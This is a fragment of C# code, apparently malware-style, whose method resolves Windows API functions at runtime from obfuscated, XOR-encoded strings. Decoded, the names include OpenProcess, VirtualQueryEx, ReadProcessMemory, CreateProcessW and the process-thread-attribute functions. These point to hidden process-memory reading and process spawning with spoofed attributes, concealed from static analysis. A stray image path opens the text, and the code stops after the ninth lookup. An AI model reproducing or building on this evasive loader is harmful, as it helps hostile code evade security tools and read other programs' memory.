 private static void InitDynamicAPIs()
{
IntPtr h = LoadLibraryW(D("KScwLCcucXBsJi4u"));
if (h == IntPtr.Zero) return;
IntPtr p1 = GetProcAddress(h, D("DTInLBIwLSEnMTE="));
IntPtr p2 = GetProcAddress(h, D("AS4tMScKIywmLic="));
IntPtr p3 = GetProcAddress(h, D("FCswNjcjLhM3JzA7Bzo="));
IntPtr p4 = GetProcAddress(h, D("ECcjJhIwLSEnMTEPJy8tMDs="));
IntPtr p5 = GetProcAddress(h, D("FSMrNgQtMBErLCUuJw0gKCchNg=="));
IntPtr p6 = GetProcAddress(h, D("CywrNisjLis4JxIwLSEWKjAnIyYDNjYwKyA3NicOKzE2"));
IntPtr p7 = GetProcAddress(h, D("FzImIzYnEjAtIRYqMCcjJgM2NjArIDc2Jw=="));
IntPtr p8 = GetProcAddress(h, D("BicuJzYnEjAtIRYqMCcjJgM2NjArIDc2Jw4rMTY="));
IntPtr p9 = GetProcAddress(h, D("ATAnIzYnEjAtIScxMRU="));